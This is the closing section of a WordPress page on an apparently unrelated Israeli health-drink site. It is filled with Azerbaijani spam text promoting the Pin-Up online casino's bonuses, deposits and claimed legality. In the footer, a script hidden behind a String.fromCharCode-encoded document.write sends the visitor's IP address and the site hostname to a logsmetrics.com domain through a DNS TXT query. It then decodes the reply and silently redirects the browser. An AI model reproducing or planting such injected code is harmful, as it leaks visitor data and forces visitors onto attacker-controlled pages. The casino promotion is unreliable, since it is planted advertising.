Play-dən yükləmək və ya şirkətin rəsmi saytından xüsusi quraşdırma arch faylını yükləmək imkanına malikdirlər.</li></ul><p>Pin Up casino az lisenziyalıdır, bu da oradakı oyun proseslərinin mütləq təhlükəsizliyi və etibarlılığı deməkdir. Sayt və ya yüklənə bilən proqram vasitəsilə rahat giriş sizə kazino ilə daim əlaqə saxlamağa imkan verir. Oyunların siyahısı ilə tanış olmaq üçün istifadəçi demo rejimini seçə bilər. Sistemdəki kiçik qüsurlar şirkəti daim öz fəaliyyətini təkmilləşdirməyə və inkişaf etdirməyə sövq edir. Pin Up casino azerbaycan fəaliyyəti qanunidir, çünki şirkət beynəlxalq və milli lisenziyalar əsasında fəaliyyət göstərir. Bu, şirkətin təhlükəsizliyinə və etibarlılığına zəmanət verir.</p><h2 id="toc-11">Pin-up-da Necə Əmanət Etmək Olar?</h2><p>Canlı kazino istisna olmaqla, slotlarda, stolüstü oyunlarda, Aviatorda və digər əyləncələrdə depozit olmadan oynaya bilərsiniz. Siz ödənişli olaraq tamamilə bütün oyunları oynaya bilərsiniz. Bunun üçün qumarbaz depozit qoyur və seçilmiş əyləncəyə real mərc edir. Oyunun RTP-si nə qədər yüksək olarsa, qalibiyyət halında ödənişlər bir o qədər yüksək olar.</p><ul><li>Bu, müntəzəm olaraq qazanmaq istəyənlər üçün çox faydalıdır.</li><li>Bir çox qumarbaz insanlar üçün slot maşınları cekpotu vurmaq imkanı ilə əlaqələndirilir və real pul üçün Pin-Up casino az belə bir fürsət təqdim edir.</li><li>Oyunçular başa düşməlidirlər ki, bu, müxtəlif sxemlərin, strategiyaların və oyun üsullarının istifadəsini nəzərdə tutan maraqlı, lakin mürəkkəb prosesdir.</li><li>Mövcud hesablaşma xidmətləri vasitəsilə uduşları əldə edərək rahat şəraitdə əylənmək və ya pul üçün oynaya bilərsiniz.</li><li>Belə bir sənədin olması virtual qumar müəssisəsinin müştərilərlə maliyyə hesablaşmalarında dürüstlüyünü və şəffaflığını göstərir.</li><li>Pin-Up onlayn qumar oyunları üçün cəlbedici seçim olan bir kazinodur.</li></ul><p>İlkin mərhələdə oyun slotlarının sayı bir neçə yüzə yaxın idi, lakin getdikcə bu rəqəm artdı və indi 4000-i keçdi. Bu öz bəhrəsini verdi və bu gün Pin-Up casino az dünyanın müxtəlif ölkələrində ən çox tanınan kazinolardan biridir. Bütün operatorlar ixtisaslı işçilərdir, xüsusi təlimlərdən keçirlər, platformanın işləməsinin nüanslarını yaxşı bilirlər və mümkün qədər tez kömək göstərməyə çalışırlar. Bundan sonra müştəriyə onlayn çat və ya Telegram-da @Pin-UpSupportBot vasitəsilə operatorla əlaqə saxlamaq imkanı verilir. Beynəlxalq Curacao lisenziyası altında fəaliyyət göstərən tam qanuni qumar klubudur.</p><h2 id="toc-12">Bukmeker Kontorundan Digər Bonuslar Pin-up</h2><p>Xüsusilə, şəxsi məlumatlar, cinsi, ölkə, yaşayış yeri, mobil telefon nömrəsi, parol və e-poçt ünvanı göstərilir. Yeni müştəri e-poçtu təsdiq etməli, istifadəçi müqaviləsinin şərtlərini oxumalı və qəbul etməlidir. Bundan sonra oyunçu hesabı doldurmaq və istənilən oyun slotlarına mərc etmək imkanı olan şəxsi hesaba çıxış əldə edəcək. Pul vəsaitlərini çıxarmaq üçün oyunçu şəxsi hesabına daxil olmalı, &quot;Çıxarma&quot; sekmesindəki &quot;Kassir&quot; bölməsinə keçməlidir və müvafiq pəncərədə çıxarılması məbləğini göstərməlidir. İlk geri çəkilmə müddəti 48 saata qədərdir, sonrakı müraciətlər demək olar ki, dərhal işlənir.</p><ul><li>Pinup online xüsusi diqqət çəkən məqamı kazinonun öz bukmeker kontoru idi.</li><li>Bu oyunları real vaxt rejimində real dilerlərlə oynamaq olar.</li><li>Tez-tez verilən suallar bölməsi vasitəsilə çoxlu faydalı məlumatlar əldə etmək olar.</li></ul><p>Məsələn, mərc x25-dirsə, oyunçu barabanı 25 fırlatmalıdır. Pinkoinlər Pin-Up casino daxili valyutasıdır, qeydiyyat, profilin doldurulması, aktiv oyun və digər hərəkətlər üçün hesablanır. Pinkonları real pul və qiymətli hədiyyələrlə dəyişdirmək olar. Valyuta məzənnəsi istifadəçinin statusundan (ünvanından) asılıdır. Bütün slot maşınlarının işləməsi təsadüfi nömrə generatoruna əsaslanır və buna görə də qalib gəlmə ehtimalı seçilmiş slotdan çox deyil, müəyyən bir anda oyunçunun şansından asılıdır. IOS istifadəçiləri Pin-Up proqramını Apple Store-dan yükləyə bilərlər.</p><h3 id="toc-13">Pin-up Casino Az: Azərbaycanda Qanuni Onlayn Kazino</h3><p>Dəstək xidmətində bu sahə üzrə mükəmməl biliklərə və geniş təcrübəyə malik olan mütəxəssislər çalışır. Oyunçular istənilən məlumat üçün şöbənin əməkdaşları ilə əlaqə saxlaya bilərlər. Məsələn, ödənişdən sonra kifayət qədər vaxt keçibsə və vəsait hesaba oturmayıbsa, kömək istəyə bilərsiniz. Kazino nümayəndələri ilə əlaqə qurmağın ən asan yolu onlayn söhbətdir.</p><ul><li>Pin-Up cəlbedici dizayna və geniş oyun seçiminə malik kazinodur.</li><li>Pin Up casino-də keçirilən turnirlərdə iştirak edənlərin böyük mükafat fondundan əlavə uduşlar əldə etmək imkanı var.</li><li>Oyunların çeşidi daim genişlənir və siz həm real pulla, həm də istəyə görə pulsuz kreditlə oynaya bilərsiniz.</li><li>Pin-Up kazino saytında 2023 promo kodu avtomatik olaraq aktivləşdirilir ki, bu da heç nə daxil etməyə və doldurmağa ehtiyac olmayan oyunçular üçün çox rahatdır.</li></ul><p>Hazırda klub Pin Up casino az minimum əmanət 20 AZN və ya 10 dollardır. Siz bu bonusu doldurduqdan sonra aktivləşdirə və sonra oynamağa başlaya bilərsiniz. Eyni zamanda, başa düşmək lazımdır ki, oyunçular yalnız özləri üçün belə pul götürmürlər. Onlar həmçinin heç bir depozit mükafatı ilə eyni şəkildə mərc edilməli olacaqlar . Hər bir depozit bonusunun mərc şərtləri var və onlar yerinə yetirilməlidir ki, oyunçu daha sonra hədiyyə ala bilsin</p><div class="post-tags"></div></div></main><footer id="site-footer" class="site-footer"></footer><div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4 " id="ht-ctc-chat" style="display: none; position: fixed; bottom: 10px; right: 10px;" ><div class="ht_ctc_style ht_ctc_chat_style"><div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px;flex-direction:row-reverse; " data-nb_top="-10px" data-nb_right="-10px"> <span class="s4_img" style="margin:0 8px 0 -12px;;order:0;"><svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016"> <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/> <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084"> <stop offset="0" stop-color="#20b038"/> <stop offset="1" stop-color="#60d66a"/> </linearGradient> <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/> <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/> <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/> <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/> </svg></span> <span class="ctc_cta">היי! צריך עזרה בהזמנה?</span></div></div></div> <span class="ht_ctc_chat_data" data-no_number="" data-settings="{&quot;number&quot;:&quot;972539328327&quot;,&quot;pre_filled&quot;:&quot;\u05d4\u05d9\u05d9! \u05d9\u05e9 \u05dc\u05d9 \u05e9\u05d0\u05dc\u05d4 \u05d1\u05e7\u05e9\u05e8 \u05dc\u05d0\u05d9\u05e0\u05d3\u05d9\u05d2\u05d5&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" ></span> <script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=555544258184382&ev=ViewContent&noscript=1&cd%5Bcontent_name%5D=indigopage&cd%5Bpage_title%5D=Az%C9%99rbaycanda+Onlayn+Kazino+Pin+Up+Pin+Up+Slot+Ma%C5%9F%C4%B1nlar&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=2904&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.indigohealthdrink.co.il%2Fazrbaycanda-onlayn-kazino-pin-up-pin-up-slot-manlar%2F" alt=""></noscript> <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=555544258184382&ev=PageView&noscript=1&cd%5Bpost_category%5D=PinUp+apk&cd%5Bpage_title%5D=Az%C9%99rbaycanda+Onlayn+Kazino+Pin+Up+Pin+Up+Slot+Ma%C5%9F%C4%B1nlar&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=2904&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.indigohealthdrink.co.il%2Fazrbaycanda-onlayn-kazino-pin-up-pin-up-slot-manlar%2F" alt=""></noscript> <script id="ht_ctc_app_js-js-extra">var ht_ctc_chat_var = {"number":"972539328327","pre_filled":"\u05d4\u05d9\u05d9! \u05d9\u05e9 \u05dc\u05d9 \u05e9\u05d0\u05dc\u05d4 \u05d1\u05e7\u05e9\u05e8 \u05dc\u05d0\u05d9\u05e0\u05d3\u05d9\u05d2\u05d5","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; right: 10px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","schedule":"no","se":"no-show-effects","ani":"no-animations","url_target_d":"_blank","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};</script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.34" id="ht_ctc_app_js-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.2" id="elementor-webpack-runtime-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.2" id="elementor-frontend-modules-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.0.10" id="elementor-sticky-js" defer></script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.indigohealthdrink.co.il\/wp-admin\/admin-ajax.php","nonce":"fdd4e22f7d","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.indigohealthdrink.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.0.10" id="elementor-pro-frontend-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselWrapperAriaLabel":"\u05e7\u05e8\u05d5\u05e1\u05dc\u05d4 | \u05d2\u05dc\u05d9\u05dc\u05d4 \u05d0\u05d5\u05e4\u05e7\u05d9\u05ea: \u05d7\u05d9\u05e6\u05d9\u05dd \u05d9\u05de\u05d9\u05e0\u05d4 \u05d5\u05e9\u05de\u05d0\u05dc\u05d4","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true},"urls":{"assets":"https:\/\/www.indigohealthdrink.co.il\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2904,"title":"Az%C9%99rbaycanda%20Onlayn%20Kazino%20Pin%20Up%20Pin%20Up%20Slot%20Ma%C5%9F%C4%B1nlar%20%E2%80%93%20%D7%90%D7%99%D7%A0%D7%93%D7%99%D7%92%D7%95%20%D7%9E%D7%A9%D7%A7%D7%94%20%D7%90%D7%A0%D7%A8%D7%92%D7%99%D7%94%20%D7%91%D7%A8%D7%99%D7%90","excerpt":"","featuredImage":false}};</script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.2" id="elementor-frontend-js" defer></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.indigohealthdrink.co.il/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>const wprRemoveCPCSS = () => { $elem = document.getElementById( "rocket-critical-css" ); if ( $elem ) { $elem.remove(); } }; if ( window.addEventListener ) { window.addEventListener( "load", wprRemoveCPCSS ); } else if ( window.attachEvent ) { window.attachEvent( "onload", wprRemoveCPCSS ); }</script><noscript><link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.34' media='all' /></noscript><noscript><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.indigohealthdrink.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.7' media='all' /></noscript><noscript><link rel='stylesheet' id='hello-elementor-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' /></noscript><noscript><link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' /></noscript><noscript><link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' /></noscript><noscript><link rel='stylesheet' id='elementor-icons-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' /></noscript><noscript><link rel='stylesheet' id='elementor-frontend-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.20.2' media='all' /></noscript><noscript><link rel='stylesheet' id='swiper-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' /></noscript><noscript><link rel='stylesheet' id='elementor-post-1601-css' href='https://www.indigohealthdrink.co.il/wp-content/uploads/elementor/css/post-1601.css?ver=1711046601' media='all' /></noscript><noscript><link rel='stylesheet' id='elementor-pro-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.0.10' media='all' /></noscript><noscript><link rel='stylesheet' id='font-awesome-5-all-css' 